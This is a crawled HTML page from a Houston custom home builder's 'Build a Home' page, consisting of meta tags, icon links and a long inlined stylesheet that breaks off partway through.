

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.marwoodconstruction.com/build-a-home/
body_size: 44267
content:
<!DOCTYPE html>
<!-- Microdata markup added by Google Structured Data Markup Helper. -->
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="flattr:id" content="12q7q1">
<meta name="msvalidate.01" content="5816A529214957B76A2B801E9E8BA5B6" />
<meta name="facebook-domain-verification" content="cqo384oys6xmro2w1vlj3n0b2esvfd" />
<link rel="icon" type="image/x-icon" href="https://www.marwoodconstruction.com/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">	
<link rel="apple-touch-icon" href="https://www.marwoodconstruction.com/favicon.ico">
<title>Build a Home for Your Luxurious Lifestyle in Houston</title><style id="perfmatters-used-css">html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}body{margin:0;}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block;}[hidden],template{display:none;}a{background-color:transparent;}a:active,a:hover{outline:0;}b,strong{font-weight:700;}h1{margin:.67em 0;font-size:2em;}small{font-size:80%;}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline;}sup{top:-.5em;}img{border:0;}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit;}button{overflow:visible;}button,select{text-transform:none;}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer;}button[disabled],html input[disabled]{cursor:default;}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;}input{line-height:normal;}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0;}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto;}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield;}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none;}textarea{overflow:auto;}@media print{*,:after,:before{color:#000 !important;text-shadow:none !important;background:0 0 !important;-webkit-box-shadow:none !important;box-shadow:none !important;}a,a:visited{text-decoration:underline;}a[href]:after{content:" (" attr(href) ")";}a[href^="javascript:"]:after,a[href^="#"]:after{content:"";}img,tr{page-break-inside:avoid;}img{max-width:100% !important;}h2,h3,p{orphans:3;widows:3;}h2,h3{page-break-after:avoid;}.navbar{display:none;}}@font-face{font-family:"Glyphicons Halflings";src:url("https://www.marwoodconstruction.com/css/../fonts/glyphicons-halflings-regular.eot");src:url("https://www.marwoodconstruction.com/css/../fonts/glyphicons-halflings-regular.eot?#iefix") format("embedded-opentype"),url("https://www.marwoodconstruction.com/css/../fonts/glyphicons-halflings-regular.woff2") format("woff2"),url("https://www.marwoodconstruction.com/css/../fonts/glyphicons-halflings-regular.woff") format("woff"),url("https://www.marwoodconstruction.com/css/../fonts/glyphicons-halflings-regular.ttf") format("truetype"),url("https://www.marwoodconstruction.com/css/../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular") format("svg");}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0);}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff;}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;}a{color:#337ab7;text-decoration:none;}a:focus,a:hover{color:#23527c;text-decoration:underline;}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}img{vertical-align:middle;}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0;}[role=button]{cursor:pointer;}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit;}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777;}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px;}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%;}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px;}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%;}.h1,h1{font-size:36px;}.h2,h2{font-size:30px;}.h3,h3{font-size:24px;}.h4,h4{font-size:18px;}p{margin:0 0 10px;}.small,small{font-size:85%;}.text-right{text-align:right;}.text-center{text-align:center;}ol,ul{margin-top:0;margin-bottom:10px;}ol ol,ol ul,ul ol,ul ul{margin-bottom:0;}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;}@media (min-width:768px){.container{width:750px;}}@media (min-width:992px){.container{width:970px;}}@media (min-width:1200px){.container{width:1170px;}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;}.row{margin-right:-15px;margin-left:-15px;}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px;}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left;}.col-xs-12{width:100%;}.col-xs-9{width:75%;}.col-xs-3{width:25%;}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left;}.col-sm-12{width:100%;}.col-sm-8{width:66.66666667%;}.col-sm-4{width:33.33333333%;}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left;}.col-md-9{width:75%;}.col-md-8{width:66.66666667%;}.col-md-6{width:50%;}.col-md-5{width:41.66666667%;}.col-md-4{width:33.33333333%;}.col-md-3{width:25%;}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left;}.col-lg-12{width:100%;}.col-lg-9{width:75%;}.col-lg-8{width:66.66666667%;}.col-lg-6{width:50%;}.col-lg-5{width:41.66666667%;}.col-lg-4{width:33.33333333%;}.col-lg-3{width:25%;}}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700;}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px \9;line-height:normal;}input[type=file]{display:block;}input[type=range]{display:block;width:100%;}select[multiple],select[size]{height:auto;}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}input[type=search]{-webkit-appearance:none;}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed;}.collapse{display:none;}.collapse.in{display:block;}.nav{padding-left:0;margin-bottom:0;list-style:none;}.nav>li{position:relative;display:block;}.nav>li>a{position:relative;display:block;padding:10px 15px;}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee;}.nav>li>a>img{max-width:none;}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent;}@media (min-width:768px){.navbar{border-radius:4px;}}@media (min-width:768px){.navbar-header{float:left;}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1);}.navbar-collapse.in{overflow-y:auto;}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none;}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important;}.navbar-collapse.in{overflow-y:visible;}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0;}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px;}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0;}}.navbar-static-top{z-index:1000;border-width:0 0 1px;}@media (min-width:768px){.navbar-static-top{border-radius:0;}}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px;}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none;}.navbar-brand>img{display:block;}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px;}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px;}.navbar-toggle:focus{outline:0;}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px;}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px;}@media (min-width:768px){.navbar-toggle{display:none;}}.navbar-nav{margin:7.5px -15px;}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px;}@media (min-width:768px){.navbar-nav{float:left;margin:0;}.navbar-nav>li{float:left;}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px;}}.navbar-inverse{background-color:#222;border-color:#080808;}.navbar-inverse .navbar-brand{color:#9d9d9d;}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent;}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d;}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent;}.navbar-inverse .navbar-toggle{border-color:#333;}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333;}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff;}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010;}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}@keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" ";}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.modal-header:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both;}@-ms-viewport{width:device-width;}@media screen{@font-face{font-family:"Roboto";src:local("Roboto"),local("Roboto-Regular"),url("https://www.marwoodconstruction.com/wp-content/themes/marwood/fonts/Roboto-Regular.woff2") format("woff2"),url("https://www.marwoodconstruction.com/wp-content/themes/marwood/fonts/Roboto-Regular.woff") format("woff"),url("https://www.marwoodconstruction.com/wp-content/themes/marwood/fonts/Roboto-Regular.ttf") format("truetype");font-weight:normal;font-style:normal;font-display:swap;}@font-face{font-family:"Roboto";src:local("Roboto Black"),local("Roboto-Black"),url("https://www.marwoodconstruction.com/wp-content/themes/marwood/fonts/Roboto-Black.woff2") format("woff2"),url("https://www.marwoodconstruction.com/wp-content/themes/marwood/fonts/Roboto-Black.woff") format("woff"),url("https://www.marwoodconstruction.com/wp-content/themes/marwood/fonts/Roboto-Black.ttf") format("truetype");font-weight:900;font-style:normal;font-display:swap;}a:focus{outline:none;text-decoration:none;border-bottom:0;}img{border:0;max-width:100%;}input{font-size:1.2em;}input[type=text],textarea{background:#fff;border:1px inset #aaa;}input[type=submit]{background:#eee;border:1px outset #aaa;}textarea{font-size:12px;}body{margin:0;padding:0;font-size:16px;}h1,h2,h3,h4,h5,h6,ul,li,p{margin:0;padding:0;}.header-social{float:left;}.header-social ul{list-style-type:none;}.header-social li{float:left;padding-right:10px;width:36px;height:24px;text-decoration:none;}a{text-decoration:none;transition:all 500ms ease-in-out 0s;}.header-social li a{display:block;width:26px;height:24px;-webkit-transition:opacity .5s ease-in-out;background:url("https://www.marwoodconstruction.com/wp-content/themes/marwood/images/header-social.png") no-repeat;transition:all .3s ease;font-size:0px;line-height:0px;color:transparent;}.footer-pin{border-bottom:1px solid #404043 !important;border-top:1px solid #404043 !important;padding:0px 0 20px;margin:40px 0 20px;}.footer-pin h2{margin-bottom:0px !important;margin-top:20px !important;padding-bottom:10px !important;font-size:20px !important;}.footer-pin p{font-size:13px !important;}.footer-pin small{font-size:100% !important;}.footer-pin a{color:#6f6f6f;}.footer-pin a:hover{color:#9d0a0e;text-decoration:none;}.header-social li a.fb-icon{background-position:0px 0px;}.header-social li a.fb-icon:hover,.fb-icon:focus{background-position:0px -28px;}.header-social li a.twit-icon{background-position:0px -55px;}.header-social li a.twit-icon:hover,.twit-icon:focus{background-position:0px -82px;}.header-social li a.in{background-position:0px -110px;}.header-social li a.in:hover,.in:focus{background-position:0px -135px;}.header-social li a.pin{background-position:0px -161px;}.header-social li a.pin:hover{background-position:0px -188px;}.header-social li a.insta{background-position:0px -268px;}.header-social li a.insta:hover{background-position:0px -294px;}.header-social li a.yout{background-position:0px -321px;}.header-social li a.yout:hover{background-position:0px -348px;}.top-header{width:100%;overflow:hidden;padding:15px 0;color:#fff;z-index:999;position:relative;}.text-right>div{background:url("https://www.marwoodconstruction.com/wp-content/themes/marwood/images/header-social.png") no-repeat;line-height:23px;}.text-right .phone-icon{background-position:0px -376px;display:inline-block;padding:0 10px 0 40px;font-weight:bolder;}.text-right .mail-icon{background-position:0px -429px;display:inline-block;padding:0 0 0 40px;position:relative;}.mail-icon a,.phone-icon a{color:#fff;text-decoration:none;}.mail-icon a.anothLink{display:block;width:27px;height:23px;position:absolute;top:0;left:0;font-size:0px;line-height:0px;color:transparent;}.logo{padding:0;}.navbar-inverse{background:url("https://www.marwoodconstruction.com/wp-content/themes/marwood/images/nav-bg.png") top left repeat-x;height:auto;border:0;padding-bottom:5px;}.navbar-nav>li>a{line-height:65px;color:#5d5d5d;font-size:16px;font-family:"Roboto";text-transform:uppercase;padding:15px 23px;font-weight:400;}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>li>a:hover{color:#9c0a0e;}.navbar-nav li ul.sub-menu{display:none;position:absolute;top:92px;left:0;border-top:2px solid #a42629;}.navbar-nav li:hover ul.sub-menu{display:block;width:200px;background-color:rgba(0,0,0,.8);list-style-type:none;}.navbar-nav li:hover ul.sub-menu li{padding:10px;border-top:1px solid #292828;font-size:15px;}.navbar-nav li:hover ul.sub-menu li:first-child{border:0;}.navbar-nav li:hover ul.sub-menu li a{color:#7a7a7a;text-decoration:none;}.navbar-nav li:hover ul.sub-menu li a:hover{color:#9c0a0e;}.content-wrapper h4 a{color:#0f0e0e;font-family:"Roboto";font-size:20px;font-weight:400;padding-top:20px;text-align:left;}.banner-wrapper{width:100%;float:left;}.banner-wrapper img{width:100%;}.absolute-div{position:absolute;width:100%;}.content-wrapper{padding:65px 0 50px 0;}.content-wrapper h2{font-size:33px;}.content-wrapper h1,.content-wrapper h2.p-title{color:#a51f22;font-size:36px;font-weight:700;text-align:center;background:url("https://www.marwoodconstruction.com/wp-content/themes/marwood/images/title-bg.jpg") bottom center no-repeat;padding-bottom:30px;}.content-wrapper h1 span{color:#313131;font-weight:400;}.content-wrapper p{padding:30px 0 0 0;line-height:23px;}.content-wrapper p strong{color:#2d2d2d;}.service-inner{background:url("https://www.marwoodconstruction.com/wp-content/themes/marwood/images/content-logo.png") top center no-repeat;padding:120px 0 10px 0;position:relative;top:-40px;left:0;}.footer-wrapper{background:#131313;}.social-wrapper-footer h2{color:#7a7a7a;font-size:33px;font-weight:400;text-align:center;background:url("https://www.marwoodconstruction.com/wp-content/themes/marwood/images/connect-bg.jpg") bottom center no-repeat;padding-bottom:30px;margin-bottom:70px;}.social-wrapper-footer div{text-align:center;}.footer-mid-wrapper{background:url("https://www.marwoodconstruction.com/wp-content/themes/marwood/images/footer-mid-bg.jpg") top center no-repeat #181819;padding:6px 0 0 0;min-height:300px;}.footer-mid-wrapper ul{width:100%;float:left;list-style-type:none;}.footer-mid-wrapper h2{color:#9d0a0e;font-size:23px;font-weight:400;padding-bottom:10px;margin-bottom:20px;}.footer-mid-wrapper span{border-bottom:2px solid #9d0a0e;padding-bottom:6px;}.footer-mid-wrapper ul li{color:#787878;font-size:14px;background:url("https://www.marwoodconstruction.com/wp-content/themes/marwood/images/list-icon.png") left center no-repeat;padding-left:15px;}.footer-mid-wrapper ul li a{color:#787878;padding:3px 0;display:block;}.footer-logo{text-align:center;}.footer-logo img{max-width:100%;margin-bottom:5px;margin-top:10%;}.footer-btm{padding:0px 0 45px 0;color:#404043;font-size:16px;font-family:"Roboto";}.footer-btm .phone-icon{background:url("https://www.marwoodconstruction.com/wp-content/themes/marwood/images/phone-icon-footer.jpg") left center no-repeat;display:inline-block;padding:0 10px 0 40px;}.footer-btm .mail-icon{background:url("https://www.marwoodconstruction.com/wp-content/themes/marwood/images/mail-cion-footer.jpg") left center no-repeat;display:inline-block;padding:0 0 0 40px;}.footer-btm .mail-icon a,.footer-btm .phone-icon a{color:#404043;text-decoration:none;}.copy-footer ul{width:100%;list-style:none;}.copy-footer ul li{padding:0 0 0 10px;display:inline-block;background:none;}#comments{font-size:1.2em;}.aligncenter,div.aligncenter{display:block;margin:5px 0;margin-left:auto;margin-right:auto;height:auto;}.content-wrapper h3{font-size:30px;font-weight:700;color:#313131;font-weight:400;}.content-wrapper h4{font-size:20px;font-weight:700;text-align:left;color:#0f0e0e;font-weight:400;}.post ul{padding-top:15px;}.post ul li{list-style-type:none;background:url("https://www.marwoodconstruction.com/wp-content/themes/marwood/images/list-icon.png") left top 15px no-repeat !important;padding:5px 0px 5px 15px;}.post ul li ul{margin-left:15px;}.post-wrapper{width:100%;float:left;position:relative;top:0;left:0;padding:2%;background:#eee;color:#2e2e2e;margin-bottom:20px;}.date-wrapper{position:absolute;top:-76px;left:-22px;border:5px solid #787878;color:#9d0a0e;background:#fff;border-radius:50%;width:80px;height:80px;text-align:center;}.date-wrapper span{font-size:23px;font-weight:bold;display:block;}h2.posttitle{font-size:20px;font-weight:bold;background:#9d0a0e;padding:3% 10% 3% 12%;}h2.posttitle a{color:#fff;}h1.posttitle{font-size:20px;font-weight:bold;background:#9d0a0e;padding:3% 10% 3% 12%;font-family:inherit;text-transform:inherit;text-align:left;}h1.posttitle a{color:#fff;}.post-wrapper p{padding-top:15px;}.post-wrapper .postmetadata{width:100%;float:left;border-top:1px dashed #ccc;padding:10px;}.wp-post-image{float:left;border-radius:5px;box-shadow:10px 10px 5px #888;margin:0 35px 20px 0;-webkit-box-shadow:1px 1px 13px 0px rgba(138,134,138,.85);-moz-box-shadow:1px 1px 13px 0px rgba(138,134,138,.85);box-shadow:1px 1px 13px 0px rgba(138,134,138,.85);background:#fff;padding:5px;}.post-wrapper .postmetadata a{color:#2e2e2e;}div#sidebar li{list-style-type:none;}div#sidebar li h2,.subscribe_sec h2{color:#9d0a0e;font-size:23px;font-weight:400;background:url("https://www.marwoodconstruction.com/wp-content/themes/marwood/images/footer-title-bg.png") bottom left no-repeat;padding-bottom:10px;margin-bottom:10px;}.subscribe_sec label{}.subscribe_sec input{border:1px solid #e3e3e3;width:100%;padding:5px;}div#sidebar li ul{padding-bottom:20px;}div#sidebar li ul li{font-size:14px;background:url("https://www.marwoodconstruction.com/wp-content/themes/marwood/images/list-icon.png") left 10px no-repeat;padding-left:15px;}div#sidebar li ul li a{color:#787878;}div#comments h3{font-size:16px;}div#comments{font-size:13px;}.list-bottom{clear:both;margin-bottom:5px;}.list-bottom ul{width:150%;}.list-bottom ul li{background:none;float:left;width:auto;padding-left:0px;margin-right:25px;}.list-bottom ul li a{color:#a51f22;font-weight:bold;padding-bottom:6px;}.footer_bootom_side_address{width:281px;float:right;margin:36px 0 0;}.footer_bootom_side_address p{margin:0;line-height:25px;color:#787878;font-size:13px;width:71%;float:left;text-align:left;}.footer_bootom_side_address a{line-height:22px;color:#787878;font-size:13px;display:block;width:40%;float:left;margin-left:15px;text-align:left;}.footer_bootom_side_address a:hover{color:#a51f22;text-decoration:none;}.footer_bootom_side_address span{float:left;color:#a51f22;font-size:16px;border-bottom:none;margin:0 8px 0 0;}.fbt{width:100%;float:left;margin-bottom:10px;}.logo{padding:0 0 20px 0;}.myMenu{position:absolute;left:0;top:-45px;}.dropDownMenu>li>ul{text-align:left;display:none;background:rgba(169,10,15,.91);position:absolute;top:100%;left:0;width:240px;z-index:999999;border:4px solid #000;width:254px;left:10px;margin-top:5px;}.dropDownMenu li{list-style:none;}.dropDownMenu li ul a{color:#fff;font-size:16px;line-height:20px;text-decoration:none;width:100%;padding:15px 10px;display:inline-block;border-bottom:1px solid #731819;}.dropDownMenu li ul li:last-child a{border:0;}.container-fluid.broContainer{position:relative;}.dropDownMenu li ul li img{float:left;border:2px solid #731819;}.dropDownMenu li span{padding:15px 0 0 15px;float:left;}.content-wrapper h1,.content-wrapper h1 span,.content-wrapper h2.p-title{font-weight:700 !important;color:#a51f22 !important;}.social-wrapper-footer{text-align:center;}.social-wrapper-footer .ftrSocialCol{width:200px;display:inline-block;padding:0 10px;margin-bottom:20px;height:56px;background:url("https://www.marwoodconstruction.com/wp-content/themes/marwood/images/footer_social.png") no-repeat;}.social-wrapper-footer .ftrSocialCol a{display:block;width:100%;height:100%;font-size:0px;line-height:0px;color:transparent;}.ftrSocialCol.twitter{background-position:0px -55px;}.ftrSocialCol.houzz{background-position:0px -112px;}.ftrSocialCol.linkedin{background-position:0px -168px;}.ftrSocialCol.pinterest{background-position:0px -225px;}.ftrSocialCol.instagram{background-position:0px -280px;}.ftrSocialCol.youtube{background-position:0px -338px;}.social-wrapper-footer .ftrSocialCol img{width:auto;max-width:100%;}#sidebar{position:absolute;z-index:10000;}#content{position:relative;}.post ul li img{height:auto;}.new-ftr-wrapper .footer-mid-wrapper{padding-top:40px;}.new-ftr-wrapper .footer-mid-wrapper h2{margin-bottom:5px;}.new-ftr-wrapper .footer-mid-wrapper .left-mnu ul li{background:url("https://www.marwoodconstruction.com/wp-content/themes/marwood/images/arrow-icon.png") no-repeat scroll left center;padding-left:20px;padding-bottom:5px;}.new-ftr-wrapper .footer-mid-wrapper .left-mnu ul li a{color:#b1b1b1;font-size:13px;line-height:18px;font-family:"Roboto";}.new-ftr-wrapper .footer-logo img{max-width:150px;}.new-ftr-wrapper .footer_bootom_side_address{width:100%;margin:15px 0 0 0;}.new-ftr-wrapper .footer_bootom_side_address span{width:20px;}.new-ftr-wrapper .footer_bootom_side_address p span{width:auto;font-size:13px;color:#b1b1b1;line-height:18px;}.new-ftr-wrapper .footer_bootom_side_address p[itemprop="address"]{width:80%;}.new-ftr-wrapper .footer_bootom_side_address p{width:auto;color:#b1b1b1;}.new-ftr-wrapper .footer_bootom_side_address a{margin-left:0px;color:#b1b1b1;}.new-ftr-wrapper .list-bottom ul li{width:21%;float:left;margin-left:5%;margin-right:0px;text-align:center;}.new-ftr-wrapper .list-bottom ul li:first-child{margin-left:0px;}.new-ftr-wrapper .list-bottom ul li a{font-size:11px;line-height:14px;color:#b1b1b1;padding:10px 0;font-weight:400;}.footer-pin{border-top:none !important;margin-top:20px;}.text-center{text-align:center !important;}.desk-search{display:block;}.mob-search{display:none;}@media screen and (max-width:991px){.list-bottom{margin-top:25px;}}@media screen and (min-width:1200px){.new-ftr-wrapper .footer-logo img{margin-left:-15px;}}@media screen and (max-width:1024px){.navbar-nav>li>a{padding:15px 17px;}}@media screen and (max-width:900px){.navbar-nav>li>a{padding:15px 12px;font-size:13px;}}@media only screen and (min-width:992px) and (max-width:1199px){.footer-wrapper .footer-btm{display:inline-block;width:100%;padding:38px 0 25px;}.footer-wrapper .footer-btm .col-lg-6.col-xs-12{text-align:center;}.footer-mid-wrapper{background-size:auto 330px;}.navbar-nav>li>a{padding:12px 12px;}.new-ftr-wrapper .footer-pin{float:left;width:100%;}.new-ftr-wrapper .footer_bootom_side_address p{width:85%;}}@media only screen and (min-width:768px) and (max-width:991px){#sidebar{position:relative !important;top:0px !important;}.footer-wrapper .footer-btm{display:inline-block;width:100%;padding:38px 0 25px;}.footer-wrapper .footer-btm .col-lg-6.col-xs-12{text-align:center;}.navbar-nav>li>a{font-size:12px;padding:15px 6px;}.footer-wrapper .social-wrapper-footer{display:inline-block;width:100%;}.footer-wrapper .social-wrapper-footer img{width:100%;}.footer-mid-wrapper{background-size:auto 440px;}.footer-wrapper .service-inner{padding-bottom:0px;}.social-wrapper-footer h2{margin-bottom:30px;}.footer_bootom_side_address{width:100%;float:left;}.social-wrapper-footer .ftrSocialCol{width:200px;height:56px;padding-bottom:10px;}.new-ftr-wrapper .footer-pin{float:left;width:100%;}.new-ftr-wrapper .footer_bootom_side_address p{width:85%;}.header-social li{width:34px;}.new-ftr-wrapper .list-bottom{text-align:center;width:100%;}.new-ftr-wrapper .list-bottom ul{width:100%;}.new-ftr-wrapper .list-bottom ul li{display:inline-block;float:none;margin-left:0px;}.desk-search{display:none;}.mob-search{display:block;}}@media only screen and (max-width:767px){.desk-search{display:none;}.mob-search{display:block;}#sidebar{position:relative !important;top:0px !important;}.absolute-div .navbar-brand{height:auto;}.absolute-div .navbar-brand>img{height:70px;}.absolute-div .navbar{padding-bottom:0px;}.absolute-div #navbar{background:#000;}.absolute-div .navbar-toggle{margin-top:17px;}.navbar-nav>li>a{line-height:normal;text-align:center;font-size:15px;}.navbar-nav li ul.sub-menu{display:block;position:inherit !important;left:inherit !important;top:inherit !important;width:100% !important;display:inline-block;}.navbar-nav li ul.sub-menu{background:#0b0b0b !important;}.navbar-nav li{border-bottom:1px solid #0b0b0b;}.navbar-nav li ul.sub-menu li a{display:block;padding:15px 12px;font-size:13px !important;text-align:center;color:#9d9d9d;}.navbar-nav li ul.sub-menu li{padding:0px;border-bottom:1px solid #191919 !important;border-top:none !important;}.navbar-nav li:hover ul.sub-menu li{padding:0px;}.absolute-div #navbar .nav{margin-bottom:0px;}.top-header{padding:8px 0;}.content-wrapper{padding:30px 0 30px;}.content-wrapper h3{padding-top:15px;}.service-inner{padding:108px 0 20px;}.social-wrapper-footer h2{margin-bottom:30px;}.footer-wrapper .social-wrapper-footer a{display:inline-block;margin-bottom:10px;}.footer-wrapper .container.service-inner{padding-bottom:0px;}.footer-mid-wrapper{background-size:cover;}.footer-btm{display:inline-block;width:100%;padding:20px 0;text-align:center;}.footer-mid-wrapper ul{width:100%;}.footer-mid-wrapper{text-align:center;}.footer-mid-wrapper ul li{width:auto;display:inline-block;}.footer-mid-wrapper h2{background-position:center bottom;text-align:center;}.footer-logo img{margin-top:2%;}.footer-logo{padding-bottom:30px;padding-top:30px;}.footer-btm .text-right{text-align:center !important;}h2.posttitle{padding:3% 15px 3% 69px;display:inline-block;width:100%;}h1.posttitle{padding:3% 15px 3% 69px;display:inline-block;width:100%;}.post-wrapper .postmetadata{margin-top:10px;}.footer_bootom_side_address{width:100%;float:left;}.footer-mid-wrapper ul 